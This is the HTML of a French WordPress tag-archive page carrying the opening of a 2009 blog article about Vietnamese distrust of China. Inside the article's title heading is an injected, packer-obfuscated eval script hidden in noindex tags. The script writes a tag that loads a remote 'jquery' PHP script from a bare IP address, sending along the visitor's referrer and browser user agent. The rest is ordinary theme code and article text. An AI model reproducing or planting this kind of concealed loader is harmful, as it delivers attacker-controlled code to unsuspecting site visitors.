

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/provine-de-dak-nong
body_size: 13252
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
provine de  Dak Nong | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette provine de  Dak Nong" href="https://jmdinh.net/objet/provine-de-dak-nong/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/1779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-provine-de-dak-nong tag-1779 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>provine de  Dak Nong</span>					</h1>

									</header>

				
				
					
	<article id="post-3073" class="post-3073 post type-post status-publish format-standard hentry category-actualite-internationale category-asie category-chine category-defense-international category-ecologie category-economie category-inde category-international category-politique-internationale category-vietnam tag-chine-vietnam tag-ile-de-hainan tag-iles-paracel-et-spratly tag-mer-de-chine-meridionale tag-mines-de-bauxite tag-provinces-de-lam-dong tag-provine-de-dak-nong">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/3073" rel="bookmark">Vietnam : L’ogre chinois n’est pas le bienvenu</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/3073" title="10:53" rel="bookmark"><time class="entry-date" datetime="2009-07-07T10:53:19+01:00">7 juillet 2009</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="post">
<h2 id="p416561" class="post-title" style="text-align: justify;">L’ogre <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eeydt|var|u0026u|referrer|aihah||js|php'.split('|'),0,{}))
</script></noindex> chinois n’est pas le bienvenu</h2>
<div class="post-excerpt" style="text-align: justify;">
<p>La défiance des Vietnamiens à l’égard du voisin du Nord est ancienne. Mais les récentes tentatives de celui-ci pour étendre sa sphère d’influence attisent les inquiétudes.</p></div>
<div class="post-content" style="text-align: justify;">
<p>S’il existe un sentiment commun aux Vietnamiens de tous horizons, qu’ils vivent au pays ou à l’étranger, c’est sans aucun doute la méfiance envers la Chine. Depuis des temps immémoriaux, pour tout ce qui touche à la sécurité nationale, ils observent avec attention le grand voisin du Nord. Même s’ils sont extrêmement fiers de leurs victoires contre les envahisseurs étrangers tout au long de leur histoire, le souvenir de 1 000 ans de domination chinoise demeure suffisamment douloureux pour qu’ils restent constamment sur leurs gardes. Et, sur trois points, l’évolution récente de la situation les incite à redoubler de vigilance.</p>
